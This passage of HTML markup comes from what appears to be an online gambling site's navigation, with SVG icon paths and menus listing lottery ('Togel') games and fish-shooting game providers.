19.2727C16.2608 19.2727 16.294 19.2192 16.2025 19.0587C16.1244 18.93 16.0604 18.7933 16.0115 18.651C15.9451 18.4369 15.8387 18.4198 15.6369 18.4904C14.5952 18.864 13.5098 19.1024 12.4074 19.1999ZM7.25766 15.7548C7.7301 15.7548 8.20254 15.7484 8.67498 15.758C8.87937 15.7617 8.92431 15.7371 8.80875 15.5333C8.60168 15.176 8.52641 14.7574 8.59601 14.3504C8.66561 13.9433 8.87568 13.5736 9.18969 13.3054C9.87027 12.7355 10.7809 12.7168 11.4679 13.2727C11.6102 13.3878 11.6675 13.3621 11.7809 13.2369C12.1758 12.803 12.675 12.5948 13.263 12.6606C13.4706 12.6842 13.5107 12.6414 13.5096 12.4343C13.5059 11.6853 13.9441 11.0668 14.6439 10.7826C14.9692 10.6552 15.3249 10.6267 15.6664 10.7007C16.0079 10.7748 16.3198 10.9481 16.5631 11.1989C16.8101 11.4521 16.9767 11.7728 17.0418 12.1205C17.1069 12.4682 17.0677 12.8274 16.9291 13.1529C16.8964 13.2321 16.7835 13.3177 16.9119 13.4049C17.0163 13.475 17.0923 13.4049 17.1682 13.3364C17.6612 12.8978 18.1072 12.4089 18.4989 11.8779C18.7846 11.4803 19.0767 11.086 19.0746 10.5601C19.0746 10.3557 19.0949 10.1513 19.1013 9.94638C19.1741 7.51461 18.4004 5.37712 16.7076 3.64306C14.272 1.14762 11.3036 0.333826 7.93984 1.25249C3.91098 2.35361 1.16729 6.29258 1.65417 10.6451C1.86391 12.5215 2.62634 14.155 3.88155 15.5632C3.93437 15.628 4.00173 15.6794 4.07815 15.7132C4.15457 15.7471 4.23789 15.7624 4.32135 15.758C5.29834 15.7505 6.278 15.7542 7.25766 15.7548ZM6.98586 16.6248C7.25926 17.1983 7.29618 17.7483 7.03936 18.3C6.96125 18.4664 7.09929 18.4289 7.17366 18.4278C9.10462 18.4027 11.0404 18.5236 12.9628 18.2358C14.4994 18.0052 15.9628 17.5589 17.2833 16.7211C18.2351 16.1175 19.0687 15.3893 19.5438 14.331C19.8548 13.6373 19.8598 12.9389 19.5588 12.2358C19.485 12.0619 19.4363 12.0518 19.3266 12.2171C19.0482 12.6327 18.7321 13.0217 18.3822 13.3792C16.3555 15.4776 13.8403 16.4744 10.966 16.6066C9.76486 16.6601 8.55834 16.6216 7.35664 16.6248H6.98586ZM10.6381 21.1148C12.8652 21.1148 15.0926 21.1148 17.3202 21.1148C18.2351 21.1148 18.7841 20.2513 18.4015 19.4187C18.1564 18.8837 17.8986 18.3572 17.6551 17.8233C17.5829 17.6627 17.5198 17.5889 17.3464 17.7162C17.2158 17.8096 17.0728 17.8841 16.9216 17.9378C16.7274 18.0105 16.7188 18.1041 16.8065 18.2791C17.0585 18.7799 17.295 19.2882 17.5304 19.7965C17.6326 20.0169 17.5561 20.1378 17.3164 20.156C17.2629 20.1598 17.2094 20.156 17.1559 20.156H4.08808C4.03461 20.1587 3.98103 20.1587 3.92756 20.156C3.71836 20.1346 3.64613 20.0223 3.71676 19.8281C3.74137 19.7617 3.77561 19.6986 3.8045 19.6333C3.95217 19.2994 3.95164 19.2989 3.60065 19.2989C3.44924 19.2989 3.29675 19.3096 3.1464 19.2962C2.96395 19.2796 2.87567 19.3594 2.8104 19.5236C2.50703 20.2877 3.07792 21.1105 3.92756 21.1122C6.16439 21.1164 8.40086 21.1173 10.637 21.1148H10.6381ZM3.62901 17.5183C3.62901 17.0052 3.25448 16.621 2.74512 16.6178C2.25877 16.6151 1.8286 17.0276 1.82271 17.5028C1.81683 17.9929 2.23897 18.4198 2.73656 18.4284C3.20633 18.4364 3.6258 18.0089 3.62794 17.5183H3.62901ZM10.3625 15.552C10.6003 15.5505 10.828 15.4555 10.9964 15.2877C11.1649 15.1199 11.2606 14.8925 11.263 14.6547C11.2588 14.4127 11.1596 14.1819 10.9869 14.0123C10.8141 13.8426 10.5816 13.7477 10.3395 13.7478C10.1064 13.7546 9.88487 13.8509 9.72103 14.0169C9.55719 14.1828 9.46365 14.4055 9.45989 14.6387C9.45625 14.7586 9.47699 14.878 9.52086 14.9897C9.56473 15.1014 9.63081 15.203 9.7151 15.2884C9.79939 15.3738 9.90013 15.4412 10.0112 15.4865C10.1223 15.5318 10.2415 15.5541 10.3614 15.552H10.3625ZM14.004 14.437C14.0027 14.1949 13.906 13.963 13.7348 13.7918C13.5636 13.6206 13.3317 13.5239 13.0896 13.5226C12.6214 13.5285 12.1849 13.9715 12.1897 14.4364C12.1945 14.9014 12.6375 15.3412 13.1019 15.3369C13.3392 15.3323 13.5656 15.236 13.7335 15.0683C13.9015 14.9005 13.998 14.6743 14.0029 14.437H14.004ZM15.295 11.544C15.0565 11.5431 14.8271 11.636 14.6564 11.8026C14.4856 11.9693 14.3872 12.1963 14.3823 12.4349C14.3732 12.9009 14.8033 13.3557 15.249 13.3508C15.7589 13.3455 16.1902 12.9346 16.1918 12.4514C16.1912 12.2128 16.0969 11.9839 15.9292 11.8142C15.7614 11.6444 15.5337 11.5474 15.295 11.544ZM6.31652 17.506C6.31652 16.9913 5.94199 16.6237 5.42407 16.6232C4.91257 16.6232 4.52895 17.002 4.52841 17.5086C4.52487 17.6286 4.54605 17.7481 4.59062 17.8595C4.6352 17.971 4.70222 18.0721 4.78753 18.1565C4.87284 18.241 4.9746 18.307 5.0865 18.3504C5.1984 18.3939 5.31804 18.4139 5.43798 18.4091C5.94467 18.4032 6.31813 18.0196 6.31652 17.506ZM15.3223 14.5632C15.5789 14.454 15.8193 14.31 16.0366 14.1352C15.7632 14.1796 15.4893 14.2256 15.3223 14.5611V14.5632Z"></path><path d="M15.322 14.5615C15.489 14.226 15.7629 14.18 16.0363 14.1334C15.819 14.3082 15.5786 14.4522 15.322 14.5615Z"></path><path d="M12.4081 19.2C12.4113 19.223 12.4151 19.2465 12.4188 19.2695C12.2192 19.3295 12.0181 19.2856 11.8158 19.2652L12.4081 19.2Z"></path><path d="M12.2906 10.7074C12.3104 11.6464 11.4881 12.4944 10.5426 12.5067C9.55978 12.5196 8.73047 11.7314 8.7096 10.7668C8.68874 9.80208 9.47738 8.95512 10.4169 8.93211C11.4447 8.90696 12.2692 9.68812 12.2906 10.7074ZM10.5079 11.6014C11.0263 11.6014 11.3885 11.2328 11.3875 10.7079C11.3864 10.183 11.0129 9.82349 10.4924 9.82563C9.97176 9.82777 9.61221 10.2002 9.61328 10.7234C9.61435 11.2467 9.98192 11.6025 10.5079 11.6014Z"></path><path d="M11.3534 3.1326C11.8204 3.1388 12.2666 3.32661 12.5974 3.65622C12.9282 3.98583 13.1176 4.43132 13.1255 4.89824C13.1341 5.87202 12.3122 6.69973 11.3331 6.70401C10.3652 6.70829 9.55088 5.89075 9.55355 4.91804C9.55232 4.68201 9.59815 4.4481 9.68834 4.22998C9.77854 4.01186 9.9113 3.8139 10.0789 3.64767C10.2464 3.48145 10.4455 3.35028 10.6643 3.26185C10.8832 3.17341 11.1174 3.12947 11.3534 3.1326ZM11.3438 5.81531C11.5833 5.81275 11.812 5.71515 11.9796 5.54397C12.1472 5.37279 12.2399 5.14206 12.2373 4.90252C12.2348 4.66299 12.1372 4.43429 11.966 4.26672C11.7948 4.09915 11.5641 4.00645 11.3245 4.009C11.0862 4.01631 10.86 4.11551 10.6931 4.28584C10.5263 4.45618 10.4318 4.68444 10.4294 4.92286C10.4349 5.16163 10.5336 5.38877 10.7046 5.5556C10.8755 5.72242 11.105 5.81565 11.3438 5.81531Z"></path><path d="M5.7211 15.0891C5.25328 15.081 4.80736 14.8895 4.47939 14.5558C4.15141 14.2221 3.96764 13.7729 3.96764 13.305C3.96764 12.8371 4.15141 12.3879 4.47939 12.0542C4.80736 11.7205 5.25328 11.529 5.7211 11.5209C6.70022 11.5155 7.53702 12.3497 7.52311 13.317C7.51348 13.7892 7.3196 14.2388 6.98288 14.57C6.64617 14.9011 6.19333 15.0874 5.7211 15.0891ZM6.6221 13.293C6.61817 13.0546 6.5205 12.8274 6.35026 12.6606C6.18001 12.4938 5.9509 12.4007 5.71254 12.4016C5.231 12.4085 4.80297 12.8478 4.81795 13.3203C4.83079 13.8066 5.2631 14.2245 5.73929 14.2111C5.97794 14.2059 6.20481 14.1064 6.37026 13.9343C6.53571 13.7622 6.62626 13.5316 6.6221 13.293Z"></path><path d="M6.38794 6.82341C6.85993 6.81999 7.31399 7.00399 7.65044 7.33502C7.98689 7.66606 8.17824 8.11707 8.18248 8.58904C8.18419 9.06493 7.99748 9.52216 7.66313 9.86082C7.32879 10.1995 6.87399 10.392 6.39811 10.3964C5.43503 10.3964 4.60732 9.5671 4.60679 8.6083C4.61041 8.13669 4.79912 7.68536 5.13226 7.35152C5.4654 7.01768 5.91634 6.82803 6.38794 6.82341ZM6.40667 7.69927C6.16888 7.69925 5.94066 7.7929 5.77142 7.95994C5.60218 8.12697 5.50554 8.35395 5.50245 8.59172C5.4991 8.70965 5.51926 8.82708 5.56175 8.93714C5.60423 9.04721 5.6682 9.14772 5.74991 9.23283C5.83163 9.31793 5.92947 9.38592 6.03772 9.43284C6.14597 9.47975 6.26248 9.50466 6.38045 9.5061C6.50054 9.51019 6.62024 9.49029 6.73255 9.44756C6.84486 9.40484 6.94751 9.34014 7.03452 9.25727C7.12152 9.17439 7.19112 9.07499 7.23925 8.96489C7.28738 8.85479 7.31306 8.7362 7.31481 8.61605C7.31655 8.49591 7.29431 8.37662 7.2494 8.26517C7.20449 8.15372 7.1378 8.05235 7.05324 7.96698C6.96868 7.88161 6.86794 7.81397 6.75692 7.768C6.6459 7.72203 6.52683 7.69867 6.40667 7.69927Z"></path><path d="M16.4115 10.1085C15.4533 10.1037 14.6346 9.28504 14.6432 8.34284C14.6523 7.34552 15.457 6.5344 16.4356 6.53761C17.4142 6.54082 18.2242 7.3696 18.2173 8.35407C18.2103 9.32357 17.3955 10.1138 16.4115 10.1085ZM15.5442 8.28933C15.5362 8.82437 15.8973 9.21602 16.4163 9.23261C16.8979 9.24759 17.3152 8.84043 17.3259 8.34765C17.3305 8.22996 17.3116 8.11252 17.2705 8.00216C17.2293 7.8918 17.1666 7.79072 17.0861 7.70476C17.0056 7.61881 16.9088 7.5497 16.8013 7.50144C16.6939 7.45318 16.5779 7.42673 16.4602 7.42364C16.3426 7.41792 16.225 7.43612 16.1145 7.47712C16.0041 7.51812 15.9032 7.58107 15.8177 7.66218C15.7323 7.7433 15.6642 7.84088 15.6176 7.94904C15.571 8.05719 15.5467 8.17368 15.5464 8.29147L15.5442 8.28933Z"></path></g><defs><clipPath id="clip0_12_184"><rect fill="none" height="22" transform="translate(0.692368)" width="20.9009"></rect></clipPath></defs></svg><!--/qv--><!--/qv--></div>Togel<span class="⭐️bjhm1k-0 animate-pulse hotLabel ml-1 p-1 text-xxs" q:key="0Q_5">LIVE</span></a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=8t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8u"><!--qv q:s q:sref=8t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=8v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="8w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Amazon 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8y"><!--qv q:s q:sref=8x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=8z q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="90"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">King 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=91 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="92"><!--qv q:s q:sref=91 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=93 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="94"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Hongkong Grand 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=95 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="96"><!--qv q:s q:sref=95 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=97 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="98"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Shanghai Hero 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=99 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9a"><!--qv q:s q:sref=99 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Singapore Pools 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9c"><!--qv q:s q:sref=9b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Toto 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9e"><!--qv q:s q:sref=9d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Magnum 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9g"><!--qv q:s q:sref=9f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Damacai 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9i"><!--qv q:s q:sref=9h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NEX4D</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/fish-hunter" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="9j"><!--qv q:id=9k q:key=DgbM:0Q_2--><!--qv q:key=Hp_6--><svg fill="none" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="1" style="" q:key="BX_0"><mask height="22" id="b" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="22" x="0" y="0"><path d="M0 0h22v22H0z" fill="url(#a)"></path></mask><g mask="url(#b)"><path d="M1.115 0h20.308v22H1.115z" fill="url(#c)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" id="c" x1="1.115" x2="21.423" y1="11" y2="11"><stop stop-color="currentColor"></stop><stop offset=".484" stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><pattern height="1" id="a" patternContentUnits="objectBoundingBox" width="1"><use transform="scale(.01042)" xlink:href="#d"></use></pattern><image height="96" id="d" width="96" xlink:href="[data-uri]"></image></defs></svg><!--/qv--><!--/qv--></div>Tembak Ikan</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=9l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/joker-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9m"><!--qv q:s q:sref=9l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JOKER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/spadegaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9o"><!--qv q:s q:sref=9n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SPADE GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/cq9" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9q"><!--qv q:s q:sref=9p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">CQ9</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/jili" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9s"><!--qv q:s q:sref=9r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JILI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/skywind" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9u"><!--qv q:s q:sref=9t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SKYWIND</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/dragoonsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9w"><!--qv q:s q:sref=9v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DRAGOON SOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/kagaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9y"><!--qv q:s q:sref=9x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/fastspin" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a0"><!--qv q:s q:sref=9z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FASTSPIN</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a1 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/fachai" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a2"><!--qv q:s q:sref=a1 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FACHAI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a3 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/jdb" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a4"><!--qv q:s q:sref=a3 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JDB</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a5 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/ks-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a6"><!--qv q:s q:sref=a5 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KSGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a7 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/i8" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a8"><!--qv q:s q:sref=a7 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">i8</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/e-games" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="a9"><!--qv q:id=aa q:key=DgbM:0Q_2--><!--qv q:key=Hp_5--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="5i_0" q:id="ab"><mask height="24" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="24" x="0" y="0" id="mask0_EG_undefined"><rect fill="currentColor" height="24" width="24"></rect></mask><g mask="url(#mask0_EG_undefined)"><path d="M4.72505 16.1429C3.72505 16.1429 2.87088 15.823 2.16255 15.1831C1.45422 14.5432 1.08338 13.7694 1.05005 12.8616C1.05005 12.7277 1.05838 12.5938 1.07505 12.4599C1.09172 12.3259 1.11672 12.192 1.15005 12.0581L3.25005 4.55807C3.48338 3.7545 3.95838 3.10346 4.67505 2.60495C5.39172 2.10643 6.20838 1.85718 7.12505 1.85718H16.8751C17.7917 1.85718 18.6084 2.10643 19.3251 2.60495C20.0417 3.10346 20.5167 3.7545 20.7501 4.55807L22.85 12.0581C22.8834 12.192 22.9126 12.3296 22.9376 12.471C22.9626 12.6124 22.975 12.75 22.975 12.884C22.975 13.7917 22.6126 14.5618 21.8876 15.1942C21.1625 15.8267 20.2917 16.1429 19.2751 16.1429C18.5751 16.1429 17.9251 15.9792 17.3251 15.6518C16.725 15.3244 16.2751 14.878 15.975 14.3125L15.2751 13.0179C15.1917 12.8691 15.0667 12.7575 14.9001 12.6831C14.7334 12.6087 14.5584 12.5715 14.375 12.5715H9.62505C9.44172 12.5715 9.26672 12.6087 9.10005 12.6831C8.93338 12.7575 8.80838 12.8691 8.72505 13.0179L8.02505 14.3125C7.72505 14.878 7.27505 15.3244 6.67505 15.6518C6.07505 15.9792 5.42505 16.1429 4.72505 16.1429ZM4.80005 14.3572C5.11672 14.3572 5.40422 14.2828 5.66255 14.134C5.92088 13.9852 6.11672 13.7843 6.25005 13.5313L6.95005 12.259C7.20005 11.7977 7.56672 11.4368 8.05005 11.1764C8.53338 10.916 9.05838 10.7857 9.62505 10.7857H14.375C14.9417 10.7857 15.4667 10.9197 15.9501 11.1875C16.4334 11.4554 16.8084 11.8125 17.0751 12.259L17.7751 13.5313C17.9084 13.7843 18.1042 13.9852 18.3626 14.134C18.6209 14.2828 18.9084 14.3572 19.225 